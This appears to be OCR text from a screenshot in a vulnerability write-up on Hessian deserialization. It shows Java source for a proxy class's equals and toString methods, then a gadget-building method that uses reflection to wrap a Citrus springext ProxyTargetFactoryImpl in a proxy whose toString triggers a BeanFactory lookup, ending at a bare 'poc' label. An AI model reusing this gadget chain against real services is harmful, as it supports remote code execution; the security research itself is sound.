ests.java SessionEncoderTests.java AbstractSerializationEncoder.java SpringExtUtil.java HessianSerializer.java Hessian2Input.java
intfs Match Case Words Regex 20 matches
665 } 666 667 if (getClass() != obj.getClass()) { 668 return false; 669 } 670 671 AbstractProxy other = (AbstractProxy) obj; 672 673 if (factory == null) { 674 if (other.factory != null) { 675 return false;
676 }
677 } else if (!factory.equals(other.factory)) { 678 return false; 679 } 680 681 return true; 682 } 683 684 @Override 685 public String toString() { 686 try {
687 return factory.getObject().toString();
688 } catch (Exception e) { 689 return String.format("%s[%s: %s]", intfs.getSimpleName(), e.getClass().getSimpleName(), e.getMessage()); 690 } 691 } 692 }
public static Object makeBeanFactoryTriggerBFPA2 ( UtilFactory uf, String name, BeanFactory bf ) throws Exception { //通过反射机制访问并设置触发一个ProxyTargetFactoryImpl的类，其内部的beanname和factory都可以被指定。 Class clazz = Class.forName("com.alibaba.citrus.springext.support.parser.AbstractNamedProxyBeanDefinitionParser$ProxyTargetFactoryImpl"); Constructor<?> constructor= clazz.getDeclaredConstructor(String.class,BeanFactory.class); constructor.setAccessible(true); SpringExtUtil.AbstractProxy abstractProxy = new SpringExtUtil.AbstractProxy(String.class, (ProxyTargetFactory) constructor.newInstance(name,bf)); return uf.makeToStringTriggerUnstable(abstractProxy); }
poc：